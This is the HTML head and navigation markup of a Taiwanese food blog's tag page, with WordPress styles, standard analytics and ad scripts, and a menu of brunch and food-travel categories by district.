!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='achang-pencil-box-css' href='https://omofood.com/wp-content/plugins/achang-pencil-box/public/css/achang-pencil-box-public.css?ver=1.9.3.1762418528.2.2.9.1.1762781300' type='text/css' media='all' />
<link rel='stylesheet' id='atd-public-style-css' href='https://omofood.com/wp-content/plugins/achang-related-posts/includes/post-widgets/assets/css/achang-thisday-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://omofood.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://omofood.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://omofood.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='achang_pt-frontend-css-css' href='https://omofood.com/wp-content/plugins/achang-related-posts/includes/PostTree/assets/css/frontend.css?ver=1762418532' type='text/css' media='all' />
<link rel='stylesheet' id='achang_pt-category-tree-css-css' href='https://omofood.com/wp-content/plugins/achang-related-posts/includes/PostTree/assets/css/category-tree.css?ver=1762418532' type='text/css' media='all' />
<link rel='stylesheet' id='achang_pt-shortcode-css-css' href='https://omofood.com/wp-content/plugins/achang-related-posts/includes/PostTree/assets/css/shortcode.css?ver=1762418532' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider2.6.0-css' href='https://omofood.com/wp-content/themes/achang-jinsha/assets/FlexSlider-2.6.0/flexslider.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='achang-icon-css' href='https://omofood.com/wp-content/themes/achang-jinsha/images/achang-icon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-icon-css' href='https://omofood.com/wp-content/themes/achang-jinsha/images/icomoon-icon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css' href='https://omofood.com/wp-content/themes/achang-jinsha/images/fontawesome/css/all.min.css?ver=2.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='achang_theme-style-css' href='https://omofood.com/wp-content/themes/achang-jinsha/css/style.min.css?ver=1706644155' type='text/css' media='all' />
<link rel='stylesheet' id='achang_header-style-type1-css' href='https://omofood.com/wp-content/themes/achang-jinsha/css/minify/header-style-type1.min.css?ver=2.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='achang_theme-style-wide-css' href='https://omofood.com/wp-content/themes/achang-jinsha/css/minify/style-wide.min.css?ver=2.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='achang_theme-style-rwd-css' href='https://omofood.com/wp-content/themes/achang-jinsha/css/minify/style.rwd.min.css?ver=1706644155' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='achang-readability-frontend-css-css' href='https://omofood.com/wp-content/plugins/achang-related-posts/includes/readability/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='achang-jvc-init-css' href='https://omofood.com/wp-content/plugins/achangJetPackVirtualCounter/assets/minify/stylesheet.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtree.css-css' href='https://omofood.com/wp-content/plugins/wp-dtree-30/wp-dtree.min.css?ver=4.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://adblock2.static-cloudflare.workers.dev/index.js" id="ad-unblock-script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://omofood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://omofood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"80","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#f6c555","icon_size":"32","border_radius":"5","image":"https:\/\/omofood.com\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script async type="text/javascript" src="https://omofood.com/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<script type="text/javascript" id="wk-tag-manager-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = true;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Tag Manager
(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({
'gtm.start':
new Date().getTime(), event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-PJSB72S');
}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=zh&amp;ver=6.8.3" id="jgcgrc-google-recaptcha-js"></script>
<script type="text/javascript" defer="defer" src="https://omofood.com/wp-content/themes/achang-jinsha/assets/FlexSlider-2.6.0/jquery.flexslider-min.js?ver=1.0" id="flexslider2.6.0-js"></script>
<script type="text/javascript" id="init-js-extra">
/* <![CDATA[ */
var init_params = {"ajaxurl":"https:\/\/omofood.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"","slider_time":"3000"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://omofood.com/wp-content/themes/achang-jinsha/js/minify/init.min.js?ver=2.2.9.1" id="init-js"></script>
<script type="text/javascript" src="https://omofood.com/wp-content/themes/achang-jinsha/js/minify/rwd-menu.min.js?ver=1706644155" id="achang_rwd-menu-js"></script>
<script type="text/javascript" id="achang-jvc-init-js-extra">
/* <![CDATA[ */
var jvc_init_params = {"ajaxurl":"https:\/\/omofood.com\/wp-admin\/admin-ajax.php?action=achang_jvc","widget_id":"achang_jetpack_virtual_counter-2","count_text":"\u7d71\u8a08\u4e2d...","security":"e6d9c1bf4b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://omofood.com/wp-content/plugins/achangJetPackVirtualCounter/assets/minify/init.min.js?ver=2.8.3" id="achang-jvc-init-js"></script>
<script type="text/javascript" id="dtree-js-extra">
/* <![CDATA[ */
var WPdTreeSettings = {"animate":"1","duration":"250","imgurl":"https:\/\/omofood.com\/wp-content\/plugins\/wp-dtree-30\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://omofood.com/wp-content/plugins/wp-dtree-30/wp-dtree.min.js?ver=4.4.5" id="dtree-js"></script>
<link rel="https://api.w.org/" href="https://omofood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omofood.com/wp-json/wp/v2/tags/822" /><meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(){ 
	var footer_privacy=document.createElement('div');
footer_privacy.setAttribute("style", "text-align: center; padding: 5px");
footer_privacy.innerHTML = '<a href="https://omofood.com/about-omo/" style="color:#a1a1a1;" target="_blank">關於我們</a> | <a href="/privacy.html" style="color:#a1a1a1;" target="_blank">隱私權政策</a>';document.body.appendChild(footer_privacy);
});
</script><script>document.cookie = 'quads_browser_width='+screen.width;</script><script>jQuery($ => {
        $("#primary-menu").on("click",e=>{
            if($(e.target).hasClass("search-icon")){
                $("#primary-search").show();
                $("#search-cover").show();
                $("header .search-field").focus();
            }else{
                if( 0 === $(e.target).parents("#primary-search").length){
                    $("#primary-search").hide();
                    $("#search-cover").hide();
                }
            }
        })
    })</script><link rel="preload" as="image" href="https://i0.wp.com/omofood.com/wp-content/uploads/20251103215705_0_6babe1.jpg?quality=90&ssl=1&w=900" /><script data-ad-client="ca-pub-8525410186140387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><meta property="fb:app_id" content="1434723776588174" /><style type="text/css">#header .logo-area .first-text { color: #fcce00; }#header #primary-menu .menu > .menu-item:hover > a { border-bottom-color: #fcce00; }#header #primary-menu .menu-item.current-menu-item:not(.menu-item-home) > a { color: #fcce00 !important; }#header #primary-menu .menu .sub-menu .menu-item:hover a { background: #fcce00; }#content #main article .readmore a:hover { background: #fcce00; }#footer .socials a:hover { color: #fcce00; }#main article .desc .inner-desc {font-family: "Microsoft JhengHei","微軟正黑體";font-size: 16px;letter-spacing: 0.07em;line-height: 28px;}	#main article p, #main article div {font-family: "Microsoft JhengHei","微軟正黑體";font-size: 16px;letter-spacing: 0.07em;line-height: 28px;}	</style><link rel="preconnect" href="//connect.facebook.net/zh_TW/sdk.js" />
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '991491808311909', url);
fbq('init', '991491808311909', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><link rel="preconnect" href="//connect.facebook.net/zh_TW/all.js" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7VV9FN');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://omofood.com/wp-content/uploads/20180825223948_37-32x32.png" sizes="32x32" />
<link rel="icon" href="https://omofood.com/wp-content/uploads/20180825223948_37-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://omofood.com/wp-content/uploads/20180825223948_37-180x180.png" />
<meta name="msapplication-TileImage" content="https://omofood.com/wp-content/uploads/20180825223948_37-270x270.png" />
<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {background-color: #f6c555;opacity: 0.8;}</style><link rel="preload" as="image" href="https://i0.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=320" media="(max-resolution:320wdpi)"><link rel="preload" as="image" href="https://i0.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=375" media="(max-resolution:375wdpi)"><link rel="preload" as="image" href="https://i0.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=414" media="(max-resolution:414wdpi)"><link rel="preload" as="image" href="https://i0.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=428" media="(max-resolution:428wdpi)"><link rel="preload" as="image" href="https://i0.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=768" media="(max-resolution:768wdpi)"><link rel="preload" as="image" href="https://i1.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=900" media="(max-resolution:900wdpi)"><link rel="preload" as="image" href="https://i1.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=1024" media="(max-resolution:1024wdpi)"><link rel="preload" as="image" href="https://i1.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=1440" media="(max-resolution:1440wdpi)"><link rel="preload" as="image" href="https://i1.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1" media="(max-resolution:2560wdpi)"></head>

<body class="archive tag tag-822 wp-theme-achang-jinsha header-type1">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7VV9FN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script type="text/javascript">
window.AviviD = window.AviviD || {settings:{},status:{}};
        AviviD.web_id = 'achang118';
        AviviD.category_id = window.avivid_category_id || '20191221000027';
        AviviD.tracking_platform = 'likr';
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl+'&timestamp='+new Date().getTime();f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-W9F4QDN');
 
  
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl+'&timestamp='+new Date().getTime();f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MKB8VFG');
</script>
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJSB72S" height="0" width="0"
        style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=991491808311909&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	<header id="header">
		<div class="header-area">
			<div class="logo-area">
				<h1>                    <a id="logo" href="https://omofood.com" title="食omo〃Food×Fun" class="text">
                        <img title="食omo〃Food×Fun" alt="logo" src="https://omofood.com/wp-content/uploads/20180825223047_80.png" />                    </a>
				</h1>				<a id="rwd-logo" href="https://omofood.com" title="食omo〃Food×Fun" style="color: #000; font-size: 20px;">食omo〃Food×Fun</a>            </div>
			<div id="primary-menu">
				<nav id="access" role="navigation">
					<header>
						<h3 class="assistive-text">omo吃喝玩樂</h3>
					</header>
					<svg viewBox="0 0 18 18" preserveAspectRatio="xMidYMid meet" focusable="false" class="search-icon icon"><path d="M 10,10 16.5,16.5 M 11,6 A 5,5 0 0 1 6,11 5,5 0 0 1 1,6 5,5 0 0 1 6,1 5,5 0 0 1 11,6 Z" class="search-icon icon" style="fill:none;stroke:#333333;stroke-width:2px;stroke-linecap:round;stroke-miterlimit:10"></path></svg><div id="primary-search"><form role="search" method="get" class="search-form" action="https://omofood.com/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></div><div id="search-cover"></div><div class="menu-omo%e5%90%83%e5%96%9d%e7%8e%a9%e6%a8%82-container"><ul id="achang_menu_wrap" class="menu rwd-menu"><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://omofood.com/about-omo/"><span>About omo</span></a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-505"><a href="https://omofood.com/category/taipei_brunch/"><span>台北早午餐</span></a>
<ul class="sub-menu">
	<li id="menu-item-15003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15003"><a href="https://omofood.com/taipei-brunch/"><span>台北必吃 ♥ 早午餐懶人包 ♥</span></a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://omofood.com/category/taipei_brunch/%e5%8f%b0%e5%8c%97%e4%b8%ad%e5%b1%b1%e6%97%a9%e5%8d%88%e9%a4%90/"><span>台北中山早午餐</span></a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://omofood.com/category/taipei_brunch/%e5%8f%b0%e5%8c%97%e5%a4%a7%e5%90%8c%e6%97%a9%e5%8d%88%e9%a4%90/"><span>台北大同早午餐</span></a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://omofood.com/category/taipei_brunch/%e5%8f%b0%e5%8c%97%e4%b8%ad%e6%ad%a3%e6%97%a9%e5%8d%88%e9%a4%90/"><span>台北中正早午餐</span></a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://omofood.com/category/taipei_brunch/%e5%8f%b0%e5%8c%97%e5%a4%a7%e5%ae%89%e6%97%a9%e5%8d%88%e9%a4%90/"><span>台北大安早午餐</span></a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://omofood.com/category/taipei_brunch/%e5%8f%b0%e5%8c%97%e4%bf%a1%e7%be%a9%e6%97%a9%e5%8d%88%e9%a4%90/"><span>台北信義早午餐</span></a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://omofood.com/category/taipei_brunch/%e5%8f%b0%e5%8c%97%e8%90%ac%e8%8f%af%e6%97%a9%e5%8d%88%e9%a4%90/"><span>台北萬華早午餐</span></a></li>
	<li id="menu-item-6993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6993"><a href="https://omofood.com/category/taipei_brunch/%e5%8f%b0%e5%8c%97%e6%9d%be%e5%b1%b1%e6%97%a9%e5%8d%88%e9%a4%90/"><span>台北松山早午餐</span></a></li>
	<li id="menu-item-6994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6994"><a href="https://omofood.com/category/taipei_brunch/%e5%8f%b0%e5%8c%97%e5%85%a7%e6%b9%96%e6%97%a9%e5%8d%88%e9%a4%90/"><span>台北內湖早午餐</span></a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://omofood.com/category/taipei_brunch/%e5%8f%b0%e5%8c%97%e5%a3%ab%e6%9e%97%e6%97%a9%e5%8d%88%e9%a4%90/"><span>台北士林早午餐</span></a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://omofood.com/category/taipei_brunch/%e5%8f%b0%e5%8c%97%e5%8c%97%e6%8a%95%e6%97%a9%e5%8d%88%e9%a4%90/"><span>台北北投早午餐</span></a></li>
	<li id="menu-item-4240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4240"><a href="https://omofood.com/category/lazybag/"><span>懶人包</span></a></li>
</ul>
</li>
<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-529"><a href="https://omofood.com/category/newnorthcity_brunch/"><span>新北早午餐</span></a>
<ul class="sub-menu">
	<li id="menu-item-11259" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11259"><a href="https://omofood.com/ntcbrunch_lazybag/"><span>新北早午餐♥懶人包</span></a></li>
	<li id="menu-item-11260" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11260"><a href="https://omofood.com/2017-04-10-354/"><span>板橋早午餐♥懶人包</span></a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://omofood.com/category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e6%9d%bf%e6%a9%8b%e6%97%a9%e5%8d%88%e9%a4%90/"><span>新北板橋早午餐</span></a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://omofood.com/category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e6%96%b0%e8%8e%8a%e6%97%a9%e5%8d%88%e9%a4%90/"><span>新北新莊早午餐</span></a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://omofood.com/category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e4%b8%89%e9%87%8d%e6%97%a9%e5%8d%88%e9%a4%90/"><span>新北三重早午餐</span></a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://omofood.com/category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e4%b8%ad%e5%92%8c%e6%97%a9%e5%8d%88%e9%a4%90/"><span>新北中和早午餐</span></a></li>
	<li id="menu-item-6989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6989"><a href="https://omofood.com/category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e6%b0%b8%e5%92%8c%e6%97%a9%e5%8d%88%e9%a4%90/"><span>新北永和早午餐</span></a></li>
	<li id="menu-item-6990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6990"><a href="https://omofood.com/category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e6%96%b0%e5%ba%97%e6%97%a9%e5%8d%88%e9%a4%90/"><span>新北新店早午餐</span></a></li>
	<li id="menu-item-6991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6991"><a href="https://omofood.com/category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e6%b7%a1%e6%b0%b4%e6%97%a9%e5%8d%88%e9%a4%90/"><span>新北淡水早午餐</span></a></li>
	<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://omofood.com/category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e5%9c%9f%e5%9f%8e%e6%97%a9%e5%8d%88%e9%a4%90/"><span>新北土城早午餐</span></a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://omofood.com/category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e8%98%86%e6%b4%b2%e6%97%a9%e5%8d%88%e9%a4%90/"><span>新北蘆洲早午餐</span></a></li>
	<li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4239"><a href="https://omofood.com/category/lazybag/"><span>懶人包</span></a></li>
</ul>
</li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-513"><a href="https://omofood.com/category/kaohsiung_brunch/"><span>高雄早午餐</span></a>
<ul class="sub-menu">
	<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4235"><a href="https://omofood.com/2016-01-02-401/"><span>高雄早午餐♥懶人包</span></a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://omofood.com/category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e5%b7%a6%e7%87%9f%e6%97%a9%e5%8d%88%e9%a4%90/"><span>高雄左營早午餐</span></a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://omofood.com/category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e9%bc%93%e5%b1%b1%e6%97%a9%e5%8d%88%e9%a4%90/"><span>高雄鼓山早午餐</span></a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://omofood.com/category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e4%b8%89%e6%b0%91%e6%97%a9%e5%8d%88%e9%a4%90/"><span>高雄三民早午餐</span></a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://omofood.com/category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e6%96%b0%e8%88%88%e6%97%a9%e5%8d%88%e9%a4%90/"><span>高雄新興早午餐</span></a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://omofood.com/category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e8%8b%93%e9%9b%85%e6%97%a9%e5%8d%88%e9%a4%90/"><span>高雄苓雅早午餐</span></a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://omofood.com/category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e5%89%8d%e9%87%91%e6%97%a9%e5%8d%88%e9%a4%90/"><span>高雄前金早午餐</span></a></li>
	<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14136"><a href="https://omofood.com/category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e9%b3%b3%e5%b1%b1%e6%97%a9%e5%8d%88%e9%a4%90/"><span>高雄鳳山早午餐</span></a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://omofood.com/category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e4%bb%81%e6%ad%a6%e6%97%a9%e5%8d%88%e9%a4%90/"><span>高雄仁武早午餐</span></a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://omofood.com/category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e9%b3%a5%e6%9d%be%e6%97%a9%e5%8d%88%e9%a4%90/"><span>高雄鳥松早午餐</span></a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://omofood.com/category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e9%b9%bd%e5%9f%95%e6%97%a9%e5%8d%88%e9%a4%90/"><span>高雄鹽埕早午餐</span></a></li>
	<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://omofood.com/category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e5%89%8d%e9%8e%ae%e6%97%a9%e5%8d%88%e9%a4%90/"><span>高雄前鎮早午餐</span></a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://omofood.com/category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e6%a5%a0%e6%a2%93%e6%97%a9%e5%8d%88%e9%a4%90/"><span>高雄楠梓早午餐</span></a></li>
	<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4238"><a href="https://omofood.com/category/lazybag/"><span>懶人包</span></a></li>
</ul>
</li>
<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-539"><a href="https://omofood.com/category/another_food_travel/"><span>台灣美食 | 旅遊</span></a>
<ul class="sub-menu">
	<li id="menu-item-10658" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10658"><a href="https://omofood.com/curry_lazybag/"><span>大台北地區咖哩飯懶人包</span></a></li>
	<li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4236"><a href="https://omofood.com/taichungbrunch_lazybag/"><span>台中早午餐♥懶人包</span></a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://omofood.com/category/another_food_travel/%e5%9f%ba%e9%9a%86%e9%a3%9f%e6%97%85/"><span>基隆食旅</span></a></li>
	<li id="menu-item-4224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4224"><a href="https://omofood.com/category/taipei_food_travel/"><span>台北食旅</span></a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://omofood.com/category/newnorthcity_food_travel/"><span>新北食旅</span></a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://omofood.com/category/another_food_travel/%e6%a1%83%e5%9c%92%e9%a3%9f%e6%97%85/"><span>桃園食旅</span></a></li>
